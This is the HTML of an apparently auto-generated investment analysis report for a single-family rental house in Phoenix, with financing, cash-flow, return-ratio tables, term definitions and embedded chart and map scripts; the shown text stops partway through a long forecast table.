<p class="small_text"><a href="http://www.realestateanalysisfree.com/generatepdf/21138185454e14b718aa076.html" target="_blank">Download PDF Report</a></p>
<p class="small_text"><strong>Disclaimer</strong><br />
This tool is provided &#8220;As Is&#8221;. All information is believed to be accurate, but not guaranteed. It is intended for the purpose of illustrative projections.  			The information provided is not intended to replace or substitute any legal, accounting, investment, real estate, tax or 			other professional advice, consultation or service. The author of this tool is not responsible nor liable for any damages arising from the use of the tool.</p>
<div id="executive_summary" class="report_part">
<h2>Executive Summary</h2>
<div class="nomargins">
<div class="cgrid_4" style="background: #F2F2F2, height;">
<h3>Property Description</h3>
<table class="tab_summary" cellspacing="0">
<tbody>
<tr class="odd">
<td style="width: 120px;">Name</td>
<td>2529 W Wethersfeild Rd, Phoenix,</td>
</tr>
<tr class="odd">
<td>Address</td>
<td>2529 W Wethersfeild Rd., Phoenix</td>
</tr>
<tr class="odd">
<td>Type</td>
<td>Singlefamily</td>
</tr>
<tr class="odd">
<td>Size</td>
<td>1740 SF</td>
</tr>
<tr class="odd">
<td>Rooms</td>
<td>3 bed.  + 2 bath.</td>
</tr>
<tr class="total">
<td>Purchase Price</td>
<td>$ 60,000</td>
</tr>
<tr class="odd">
<td>Rent</td>
<td>$ 800/month</td>
</tr>
</tbody>
</table>
</div>
<p><script type="rocketlazyloadscript" src="/js/gmaps.js" data-rocket-type="text/javascript" defer></script></p>
<p><script type="rocketlazyloadscript" data-rocket-type="text/javascript">// <![CDATA[
                    var address = "2529 W Wethersfeild Rd.,Phoenix,85029,AZ,US";                        var map = initializeMap('map_canvas_es','map_message_es');                        showAddress(address,map,0,'map_message_es');                         var map_aerial = initializeMap('map_aerial_es','map_message_es');                        showAddress(address,map_aerial,1,'map_message_es');
// ]]&gt;</script></p>
<div class="cgrid_6">
<h3>Financing Overview</h3>
<table class="tab_summary" cellspacing="0">
<tbody>
<tr class="odd">
<td>Purchase Price</td>
<td class="amount">$ 60,000</td>
</tr>
<tr class="even">
<td>Down Payment</td>
<td class="amount">$ 12,000</td>
</tr>
<tr class="odd">
<td>Mortgage (30yr @ 5.50%)</td>
<td class="amount">$ 48,000</td>
</tr>
<tr class="even">
<td>Loan-to-Value (LTV)</td>
<td class="amount">80.00 %</td>
</tr>
<tr class="odd">
<td>Closing Costs</td>
<td class="amount">$ 2,500</td>
</tr>
<tr class="total">
<td>Total Aquisition Cost</td>
<td class="amount">$ 64,000</td>
</tr>
</tbody>
</table>
</div>
<div class="cgrid_6">
<h3>Income, Expenses and Cash Flow (Year 1)</h3>
<table class="tab_summary" cellspacing="0">
<tbody>
<tr class="odd">
<td>Gross Operating Income (GOI)</td>
<td class="amount">$ 9,120</td>
</tr>
<tr class="even">
<td>Total Expenses</td>
<td class="amount">$ 2,860</td>
</tr>
<tr class="total">
<td>Net Operating Income (NOI)</td>
<td class="amount">$ 6,260</td>
</tr>
<tr class="odd">
<td>Annual Debt Service</td>
<td class="amount">$ 3,270</td>
</tr>
<tr class="even">
<td>Rehabilitaion</td>
<td class="amount">$ 0</td>
</tr>
<tr class="total">
<td>Cash Flow Before Taxes (CFBT)</td>
<td class="amount">$ 2,990</td>
</tr>
<tr class="even">
<td>Income Tax Liability</td>
<td class="amount">$ 0</td>
</tr>
<tr class="total">
<td>Cash Flow After Taxes (CFAT)</td>
<td class="amount">$ 2,990</td>
</tr>
</tbody>
</table>
</div>
<div class="cgrid_6">
<h3>Financial Analysis</h3>
<p class="small_text">Holding period of 15 years and discount rate of 10% were used for calculation of NPV and IRR. The rest of the financial measures are for the <strong>1st year only</strong> and therefore doesn&#8217;t provide such exact information.</p>
<table class="tab_summary" cellspacing="0">
<tbody>
<tr class="odd">
<td>Net Present Value (NPV)</td>
<td class="imp">$ 40,309</td>
</tr>
<tr class="even">
<td>Internal Rate of Return (IRR)</td>
<td class="amount">21.39 %</td>
</tr>
<tr class="odd">
<td>Cash on Cash Return</td>
<td class="amount">18.69 %</td>
</tr>
<tr class="even">
<td>Return on Equity (ROE)</td>
<td class="amount">18.69 %</td>
</tr>
<tr class="odd">
<td>Capitalization Rate</td>
<td class="amount">10.43 %</td>
</tr>
<tr class="even">
<td>Gross Rent Multiplier (GRM)</td>
<td class="amount">6.25</td>
</tr>
<tr class="odd">
<td>Debt-coverage Ratio (DCR)</td>
<td class="amount">2.94</td>
</tr>
<tr class="even">
<td>Operating Expense Ratio (OER)</td>
<td class="amount">31.36 %</td>
</tr>
</tbody>
</table>
</div>
<div class="cgrid_6">
<p><script type="rocketlazyloadscript" data-rocket-type="text/javascript">// <![CDATA[
			swfobject.embedSWF(
			  "/open-flash-chart.swf", "chart1",
			  "100%", "100%", "9.0.0", "expressInstall.swf",
			  { "get-data":"loadchart01" , "id":"1"} );

			function loadchart01(){
				var data01 = {
						  "elements": [
						    {
						      "type": "line",
						      "values": [
							,9120, 9211.2, 9303.312, 9396.34512, 9490.3085712, 9585.21165691, 9681.06377348, 9777.87441122, 9875.65315533, 9974.40968688, 10074.1537838, 10174.8953216, 10276.6442748, 10379.4107176, 10483.2048247, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#940404",
						        "tip": "<b>GOI in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#940404",
						      "text": "GOI",
						      "font-size": 10
						    },
						    {
						      "type": "line",
						      "values": [
							,6260.16, 6322.7616, 6385.989216, 6449.84910816, 6514.34759924, 6579.49107523, 6645.28598599, 6711.73884585, 6778.8562343, 6846.64479665, 6915.11124461, 6984.26235706, 7054.10498063, 7124.64603044, 7195.89249074, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#F4DD39",
						        "tip": "<b>NOI in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#F4DD39",
						      "text": "NOI",
						      "font-size": 10
						    },
						    {
						      "type": "line",
						      "values": [
							,2989.69535224, 3052.29695224, 3115.52456824, 3179.3844604, 3243.88295148, 3309.02642748, 3374.82133823, 3441.27419809, 3508.39158655, 3576.18014889, 3644.64659686, 3713.7977093, 3783.64033287, 3854.18138268, 3925.42784298, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#458A17",
						        "tip": "<b>CFBT in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#458A17",
						      "text": "CFBT",
						      "font-size": 10
						    },
						    {
						      "type": "line",
						      "values": [
							,2989.69535224, 3052.29695224, 3115.52456824, 3179.3844604, 3243.88295148, 3309.02642748, 3374.82133823, 3441.27419809, 3508.39158655, 3576.18014889, 3644.64659686, 3713.7977093, 3783.64033287, 3854.18138268, 3925.42784298, 						      ],
						      "dot-style": {
						        "type": "dot",
						        "dot-size": 3,
						        "colour": "#4D708B",
						        "tip": "<b>CFAT in Year #x_label#</b>
$ #val#"
						      },
						      "width": 3,
						      "colour": "#4D708B",
						      "text": "CFAT",
						      "font-size": 10
						    }
						  ],
						  "title": {
						    "text": "GOI, NOI and CF Over the Holding Period",
						    "style": "color: #3782c5; font-family: Helvetica; font-weight: bold; text-align: center;font-size: 14px;"
						  },
						  "y_axis": {
							 "min": 2500,
							 "max": 13387.7428897,
						    "steps": 2500,
						    "labels": {
						      "text": "$ #val#"
						    }
						  },
						   "x_axis": {
							    "labels": {
							      "labels": [

							      ]
							    },
							    "min": 0,
							    "max": 15,
								"steps": 5
							  },

						  "x_legend": {
						    "text": "Year",
						    "style": "{ color: #000000; font-family: Helvetica; font-weight: bold; text-align: center;font-size: 12px; }"
						  },
						  "bg_colour": "#FAFAFA",
						  "num_decimals": 0,
						  "is_fixed_num_decimals_forced": true

						};

				return JSON.stringify(data01);}

				window.chart = null;
				function ofc_ready(){ // once the chart is loaded, set time out for saving images
					if(!window.chart){
						window.chart = "1290_chart";
						setTimeout("post_image('1', null, false)",2000); // save jpg version
					}
				}
// ]]&gt;</script></p>
<h3>Resale Analysis</h3>
<table class="tab_summary" style="width: 340px;" cellspacing="0">
<tbody>
<tr class="even">
<td>Sale Price in year 15 (Appreciation:1%)</td>
<td class="amount">$ 69,658</td>
</tr>
<tr class="total">
<td>Sale Proceeds (Before Tax)</td>
<td class="amount">$ 31,427</td>
</tr>
<tr class="odd">
<td>Optimal Holding Period (based on NPV)</td>
<td class="amount">30 years</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<div id="property_description" class="report_part"><a name="property_description"> </a>&nbsp;</p>
<h2>Property Description</h2>
<div class="nomargins">
<div class="cgrid_6">
<table class="tab_summary" cellspacing="0">
<tbody>
<tr class="even">
<td class="first_col">Price</td>
<td><strong>$ 60,000</strong></td>
</tr>
<tr class="odd">
<td>Address</td>
<td>2529 W Wethersfeild Rd., Phoenix, 85029, AZ</td>
</tr>
<tr class="even">
<td>Country</td>
<td>US</td>
</tr>
<tr class="even">
<td>Year Built</td>
<td>1963</td>
</tr>
<tr class="odd">
<td>Type</td>
<td>Singlefamily</td>
</tr>
<tr class="even">
<td>Size</td>
<td>1740 SF</td>
</tr>
<tr class="odd">
<td>Number of Bedrooms</td>
<td>3</td>
</tr>
<tr class="even">
<td>Number of Bathrooms</td>
<td>2</td>
</tr>
</tbody>
</table>
</div>
<div class="cgrid_6">
<p><!--


<div id="map_aerial"  class="map"  style="width:200px;height:200px;" _mce_style="width: 200px; height: 200px;"></div>


--></p>
<p><script type="rocketlazyloadscript" src="js/gmaps.js" data-rocket-type="text/javascript" defer></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript">// <![CDATA[
  	                       var address = "2529 W Wethersfeild Rd.,Phoenix,85029,AZ,US"; 	                       var map = initializeMap('map_canvas','map_message'); 	                       showAddress(address,map,0,'map_message');  	                       var map_aerial = initializeMap('map_aerial','map_message'); 	                       showAddress(address,map_aerial,1,'map_message');
// ]]&gt;</script></p>
</div>
</div>
</div>
<div id="operation_effectivness" class="report_part"><a name="operation_effectivness"> </a>&nbsp;</p>
<h2>Operation Effectiveness</h2>
<div class="nomargins">
<div class="cgrid_7">
<h3>The Annual Property Operating Data</h3>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first" colspan="2">Incomes</td>
<td width="70px">% of GOI</td>
</tr>
<tr class="odd">
<td class="first">Gross Scheduled Rent Income</td>
<td>$ 9,600</td>
<td></td>
</tr>
<tr class="total">
<td class="first">Total Gross Income</td>
<td>$ 9,600</td>
<td></td>
</tr>
<tr class="even">
<td class="first">Vacancy loss</td>
<td>$ 480</td>
<td></td>
</tr>
<tr class="total">
<td class="first">Gross Operating Income</td>
<td>$ 9,120</td>
<td>100.00 %</td>
</tr>
<tr class="header">
<td class="first" colspan="3">Expenses</td>
</tr>
<tr class="even">
<td class="first">Repairs</td>
<td>$ 600</td>
<td>6.58 %</td>
</tr>
<tr class="odd">
<td class="first">Manager</td>
<td>$ 960</td>
<td>10.53 %</td>
</tr>
<tr class="even">
<td class="first">Prop_Taxes</td>
<td>$ 700</td>
<td>7.67 %</td>
</tr>
<tr class="odd">
<td class="first">Prop_Insurance</td>
<td>$ 600</td>
<td>6.58 %</td>
</tr>
<tr class="total">
<td class="first">Total Expenses</td>
<td>$ 2,860</td>
<td>31.36 %</td>
</tr>
<tr class="header total">
<td class="first">Net Operating Income</td>
<td>$ 6,260</td>
<td>68.64 %</td>
</tr>
</tbody>
</table>
<h3>Cash Flow (1st year)</h3>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first">Net Operating Income</td>
<td>$ 6,260</td>
<td>68.64 %</td>
</tr>
<tr class="even">
<td class="first">Annual Debt Service</td>
<td>$ 3,270</td>
<td>35.86 %</td>
</tr>
<tr class="odd">
<td class="first">Rehabilitation</td>
<td>$ 0</td>
<td>0.00 %</td>
</tr>
<tr class="total">
<td class="first">Cash Flow Before Taxes (CFBT)</td>
<td>$ 2,990</td>
<td>32.78 %</td>
</tr>
<tr class="odd">
<td class="first">Income Tax Liability</td>
<td>$ 0</td>
<td>0.00 %</td>
</tr>
<tr class="total">
<td class="first">Cash Flow After Taxes (CFAT)</td>
<td>$ 2,990</td>
<td>32.78 %</td>
</tr>
</tbody>
</table>
<div class="definition">
<h4>Gross scheduled income (GSI)</h4>
<p>represents the total of monthly rents for the particular property, including the potential rents from vacant units and uncollectable rents.</p>
</div>
<div class="definition">
<h4>Vacancy and Credit Loss</h4>
<p>represents the part of the potential rental income that is lost because of unoccupied units or uncollectable rent from tenants.</p>
</div>
<div class="definition">
<h4>Gross Operating Income (GOI)</h4>
<p>is the actual income which is expected to be collected in the property.</p>
</div>
<div class="definition">
<h4>Operating Expenses</h4>
<p>are expenses necessary for maintaining the property and ensuring its continued ability to produce income (doesn&#8217;t include mortgage payments or depreciation).</p>
</div>
<div class="definition">
<h4>Net Operating Income (NOI)</h4>
<p>is simply the gross operating income minus operating expenses.</p>
</div>
</div>
<div class="cgrid_5">
<p><script type="rocketlazyloadscript" data-rocket-type="text/javascript">// <![CDATA[
            	swfobject.embedSWF(
                    "/open-flash-chart.swf", "chart2", "100%", "100%",
                    "9.0.0", "expressInstall.swf",
                    { "get-data":"loadchart02" , "id":"2"} );

                function loadchart02(){
                	var data02 = {
                			  "elements": [
                			    {
                			      "type": "pie",
                			      "start-angle": 40,
                			      "animate": [
                			        {
                			          "type": "fade"
                			        },
                			        {
                			          "type": "bounce",
                			          "distance": 10
                			        }
                			      ],
                			      "gradient-fill": true,
                			      "tip": "#val# of #total#
#percent# of 100%",
                			      "colours": [
                			        "#09AB16",
                			        "#0099ff",
                			        "#ff3300",
                			        "#6666cc",
                			        "#996600",
                			        "#ff9933",
                			        "#003399",
                			        "#a17113",
                			        "#DEF799"
                			      ],
                			      "values": [
                			        {
                			       	  "value": 2989.69535224,
                			          "label": "CFBT",
                			          "tip": "Cash Flow Before Taxes $ 2,990
32.78% of GOI",
                			          "colour": "#09AB16",
                			          "label-colour": "#09AB16",
                			          "font-size": 14
                			        },
                			        {
                			          "value": 3270.46464776,
                			          "label": "$ 3,270",
                			          "tip": "Annual Debt Service $ 3,270
35.86% of GOI"
                			        }

                			                        			        	                					,{"value": 600,"label": "$ 600","tip": "Repairs $ 600
6.58% of GOI"}	                					                						                					                						                					                					,{"value": 960,"label": "$ 960","tip": "Manager $ 960
10.53% of GOI"}	                					                					,{"value": 699.84,"label": "$ 700","tip": "Prop_Taxes $ 700
7.67% of GOI"}	                					                					,{"value": 600,"label": "$ 600","tip": "Prop_Insurance $ 600
6.58% of GOI"}	                					                						                					                				                			      ],
                			      "alpha": 0.6
                			    }
                			  ],
                			  "title": {
                			    "text": "Gross Operational Income Distribution",
                			    "style": "color: #3782c5; font-family: Helvetica; font-weight: bold; text-align: center;font-size: 14px;"
                			  },
                			  "bg_colour": "#FAFAFA",
                			  "x_axis": null
                			};

                	return JSON.stringify(data02);
                  }
			    //setTimeout("post_image('2', '1290_chart2', false)",3000); // save jpg version
// ]]&gt;</script></p>
<h3>Operating Ratios</h3>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first">Operating Expense Ratio</td>
<td>31.36 %</td>
</tr>
<tr class="header">
<td class="first">Break-Even Ratio</td>
<td>63.47 %</td>
</tr>
</tbody>
</table>
<div class="definition">
<h4>Cash Flow</h4>
<p>represents all the inflows and outflows of cash for a certain property (including mortgage payments). We can calculate cash flow before taxes (CFBT) or cash flow after taxes (CFAT) which is CFBT minus any tax liability arising from the operation of the property.</p>
</div>
<div class="definition">
<h4>Operating Expense Ratio</h4>
<p>is the ratio of the operating expenses to the gross operating income (GOI).</p>
</div>
<div class="definition">
<h4>Break-Even Ratio (BER)</h4>
<p>is another benchmark used by mortgage lenders. It estimates how vulnerable is a certain property to defaulting on its mortgage if part of the rental income is declined. Most of the lenders are looking for BER of 85% or less.</p>
</div>
<div class="definition">
<h4><span style="font-size: 18px; line-height: 23px;">Financial Effectiveness</span></h4>
</div>
</div>
</div>
</div>
<div id="financial_effectivness" class="report_part">
<div class="nomargins">
<div class="cgrid_6">
<h3>Financial Measures</h3>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first">Net Present Value</td>
<td>$ 40,309</td>
</tr>
<tr class="header">
<td class="first">Internal Rate of Return</td>
<td>21.39 %</td>
</tr>
<tr class="odd">
<td class="first">Profitability Index</td>
<td>3.52</td>
</tr>
<tr class="even">
<td class="first">House P/E Ratio</td>
<td>2.56</td>
</tr>
<tr class="odd">
<td class="first">Annual Depreciation</td>
<td>$ 1,745</td>
</tr>
</tbody>
</table>
<p class="small_text">Holding period of 15 years and discount rate of 10% were used for calculation of NPV and IRR. The rest of the financial measures are for the <strong>1st year only</strong> and therefore don&#8217;t provide such an exact information.</p>
<div class="definition">
<h4>Net Present Value (NPV)</h4>
<p>is probably the best measure of any investment thanks to its complexity. It takes into account all future cash flows including the selling price, and it converts all these amounts to their present values using discount rate required by the investor. Therefore in contrast from most of the measurements, NPV count fully with the time value of money. More information and example is on the blog.</p>
</div>
<div class="definition">
<h4>Internal Rate of Return (IRR)</h4>
<p>is a rate which an investment will return over the estimated period of ownership. It is in fact the discount rate that produces NPV of zero.</p>
</div>
<div class="definition">
<h4>Profitability Index</h4>
<p>is very similar to NPV. It also calculates with the present values of future cash flows and discount rate, therefore it takes in account the time value of money. Profitability index is a ratio which shows if the present value of the cash flows is worth the initial investment.</p>
</div>
<div class="definition">
<h4>House P/E Ratio</h4>
<p>is often used when measuring other investment tools, such as stocks. The Real Estate P/E ratio counts with the initial investment and annual net operating income.</p>
</div>
</div>
<div class="cgrid_6">
<h3>Investment Return Ratios</h3>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first">Cash on Cash Return</td>
<td>18.69 %</td>
</tr>
<tr class="odd">
<td class="first">Return on Investment</td>
<td>22.44 %</td>
</tr>
<tr class="even">
<td class="first">Return on Equity</td>
<td>18.69 %</td>
</tr>
<tr class="odd">
<td class="first">Capitalization Rate</td>
<td>10.43 %</td>
</tr>
<tr class="even">
<td class="first">Gross Rental Yield</td>
<td>16.00 %</td>
</tr>
<tr class="odd">
<td class="first">Gross Rent Multiplier</td>
<td>6.25</td>
</tr>
</tbody>
</table>
<div class="definition">
<h4>Cash on Cash Return</h4>
<p>is in fact equity dividend rate. It is a ratio between annual cash flow before taxes and the total initial investment, expressed as a percentage. It is not an exact measurement of an investment, because it does not take in account the future value of money.</p>
</div>
<div class="definition">
<h4>Return on Investment</h4>
<p>is very similar to Cash on Cash Return, but also takes in account appreciation of the property in the first year.</p>
</div>
<div class="definition">
<h4>Return on Equity</h4>
<p>is one of the financial measures used as well on other types of investments. In Real Estate the return means cash flow after taxes (CFAT) and equity is the initial investment.</p>
</div>
<div class="definition">
<h4>Gross Rental Yield</h4>
<p>can be used for a particular property or also as a market indicator when using median values of rent and house prices. It is counted from gross scheduled rent and initial investment.</p>
</div>
<div class="definition">
<h4>Capitalization Rate</h4>
<p>is calculated as ratio of the net operating income and the value of the property. It is in fact the discount rate, used for discounting the future income to determine its present value.</p>
</div>
<div class="definition">
<h4>Gross Rent Multiplier</h4>
<p>is counted as a ratio of market value of the property and gross scheduled income.</p>
</div>
<div class="definition">
<h4><span style="font-size: 18px; line-height: 23px;">Financing Overview and Analysis</span></h4>
</div>
</div>
</div>
</div>
<div id="financing_analysis" class="report_part">
<div class="nomargins">
<div class="cgrid_6">
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first" colspan="2">Acquisition Cost</td>
</tr>
<tr class="odd">
<td class="first">Purchase Price</td>
<td>$ 60,000</td>
</tr>
<tr class="even">
<td class="first">Closing Costs</td>
<td>$ 2,500</td>
</tr>
<tr class="odd">
<td class="first">Loan Costs</td>
<td>$ 1,500</td>
</tr>
<tr class="total">
<td class="first">Total</td>
<td>$ 64,000</td>
</tr>
</tbody>
</table>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first33p" colspan="2">Financing</td>
<td>% of Acq.</td>
</tr>
<tr class="odd">
<td class="first33p">Down Payment + Costs</td>
<td style="width: 33%;">$ 12,000</td>
<td>18.75 %</td>
</tr>
<tr class="even">
<td class="first33p">Mortgage</td>
<td>$ 48,000</td>
<td>75.00 %</td>
</tr>
<tr class="total">
<td class="first33p" colspan="2">Loan to Value Ratio</td>
<td>80.00 %</td>
</tr>
<tr class="odd">
<td class="first33p" colspan="2">Debt Coverage Ratio</td>
<td>2.94</td>
</tr>
</tbody>
</table>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="first" colspan="2">Mortgage</td>
</tr>
<tr class="odd">
<td class="first">Mortgage Amount</td>
<td>$ 48,000</td>
</tr>
<tr class="odd">
<td class="first">Length</td>
<td>30 years</td>
</tr>
<tr class="even">
<td class="first">Interest Rate</td>
<td>5.50 %</td>
</tr>
<tr class="odd">
<td class="first">Monthly Payment</td>
<td>$ 272.54</td>
</tr>
</tbody>
</table>
</div>
<div class="cgrid_6">
<p><script type="rocketlazyloadscript" data-rocket-type="text/javascript">// <![CDATA[
<span color="#ff9933" _mce_style="color: #ff9933;" style="color: #ff9933;">
            	swfobject.embedSWF(
                    "/open-flash-chart.swf", "chart4", "100%", "100%",
                    "9.0.0", "expressInstall.swf",
                    { "get-data":"loadchart04" , "id":"4"} );

                function loadchart04(){

                	var data04 = {
                			"elements": [
                			             {
                			               "type": "pie",
                			               "start-angle": 40,
                			               "animate": [
                			                 {
                			                   "type": "fade"
                			                 },
                			                 {
                			                   "type": "bounce",
                			                   "distance": 10
                			                 }
                			               ],
                			               "gradient-fill": true,
                			               "tip": "#val# of #total#
#percent# of 100%",
                			               "colours": [
											 "#ff9933",
											 "#000000",
											 "#003399",
											 "#6EFF00",
                			                 "#005EFF",
                			                 "#003399",
                			                 "#a17113",
                			                 "#DEF799"
                			               ],
                			               "values": [
                			                 {
                  			                   "value": 12000,
                  			                   "label": "18.75 %",
                  			                   "tip": "Down Payment $ 12,000
18.75 %"
                  			                 }
                			                                 			                 ,
                			                 {
                			                   "value": 2500,
                			                   "label": "3.91 %",
                			                   "tip": "Closing Costs $ 2,500
3.91 %"
                			                 }                			                                 			                 ,
                			                 {
                  			                   "value": 1500,
                  			                   "label": "2.34 %",
                  			                   "tip": "Loan Costs $ 1,500
2.34 %"
                  			                 }

                  			               	                  			                                   			                 ,
                  			               	 {
                  			                   "value": 48000,
                  			                   "label": "75.00 %",
                  			                   "tip": "Mortgage $ 48,000
75.00 %"
                  			                 }
                			               ],
                			               "alpha": 0.7
                			             }
                			           ],
                			           "title": {
                			             "text": "Acquisition Cost Distribution",
                			             "style": "color: #3782c5; font-family: Helvetica; font-weight: bold; text-align: center;font-size: 14px;"
                			           },
                			           "bg_colour": "#FAFAFA",
                			           "x_axis": null
                			         };

                	return JSON.stringify(data04);
                  }
                  //setTimeout("post_image('chart04', '1290_chart04', false)",3500); // save jpg version
// </span>
// ]]&gt;</script></p>
<p class="small_text"><span style="font-size: 18px; font-weight: bold; line-height: 23px;">Long Term Financial Forecast</span></p>
</div>
</div>
</div>
<div id="financial_forecast" class="report_part">
<div id="tab_short">
<p>&nbsp;</p>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="firstnow">Year</td>
<td>0</td>
<td>1</td>
<td>5</td>
<td>10</td>
<td>15</td>
</tr>
<tr class="header">
<td class="firstnow" colspan="6">Operational Analysis</td>
</tr>
<tr class="odd">
<td class="firstnow">Gross Scheduled Income</td>
<td>$ 0</td>
<td>$ 9,600</td>
<td>$ 9,990</td>
<td>$ 10,499</td>
<td>$ 11,035</td>
</tr>
<tr class="even">
<td class="firstnow">Vacancy Loss</td>
<td>$ 0</td>
<td>$ 480</td>
<td>$ 499</td>
<td>$ 525</td>
<td>$ 552</td>
</tr>
<tr class="total">
<td class="firstnow">Gross Operating Income</td>
<td>$ 0</td>
<td>$ 9,120</td>
<td>$ 9,490</td>
<td>$ 9,974</td>
<td>$ 10,483</td>
</tr>
<tr class="even">
<td class="firstnow">Expenses</td>
<td>$ 0</td>
<td>$ 2,860</td>
<td>$ 2,976</td>
<td>$ 3,128</td>
<td>$ 3,287</td>
</tr>
<tr class="total">
<td class="firstnow">Net Operating Income</td>
<td>$ 0</td>
<td>$ 6,260</td>
<td>$ 6,514</td>
<td>$ 6,847</td>
<td>$ 7,196</td>
</tr>
<tr class="header">
<td class="firstnow" colspan="6">Financing</td>
</tr>
<tr class="odd">
<td class="firstnow">Mortgage Payment</td>
<td>$ 0</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
<td>$ 3,270</td>
</tr>
<tr class="even">
<td class="firstnow">Payment Interest Part</td>
<td>$ 0</td>
<td>$ 2,624</td>
<td>$ 2,465</td>
<td>$ 2,211</td>
<td>$ 1,876</td>
</tr>
<tr class="odd">
<td class="firstnow">Payment Principal Part</td>
<td>$ 0</td>
<td>$ 647</td>
<td>$ 805</td>
<td>$ 1,060</td>
<td>$ 1,394</td>
</tr>
<tr class="header">
<td class="firstnow" colspan="6">Cash Flow</td>
</tr>
<tr class="odd">
<td class="firstnow">Rehabilitation</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
</tr>
<tr class="total">
<td class="firstnow">Cash Flow Before Taxes</td>
<td>$ -16,000</td>
<td>$ 2,990</td>
<td>$ 3,244</td>
<td>$ 3,576</td>
<td>$ 3,925</td>
</tr>
<tr class="odd">
<td class="firstnow">Depreciation</td>
<td>$ 0</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
<td>$ 1,745</td>
</tr>
<tr class="even">
<td class="firstnow">Taxes</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
<td>$ 0</td>
</tr>
<tr class="total">
<td class="firstnow">Cash Flow After Taxes</td>
<td>$ -16,000</td>
<td>$ 2,990</td>
<td>$ 3,244</td>
<td>$ 3,576</td>
<td>$ 3,925</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_long" style="display: none;"><span class="button_blue"><a id="shorten" href="javascript:void(0);">Shortened</a></span>&nbsp;</p>
<table class="tab_left" cellspacing="0">
<tbody>
<tr class="header">
<td class="firstnow"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%201'%3E%3C/svg%3E" alt="" width="180" height="1" align="left" data-lazy-src="/images/invisible.gif" /><noscript><img decoding="async" src="/images/invisible.gif" alt="" width="180" height="1" align="left" /></noscript>Year</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>0</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>1</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>2</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>3</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>4</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>5</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>6</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>7</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>8</td>
<td><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%201'%3E%3C/svg%3E" alt="" width="60" height="1" align="left" data-lazy-src="/invisible.gif" /><noscript><img decoding="async" src="/invisible.gif" alt="" width="60" height="1" align="left" /></noscript>9</td>
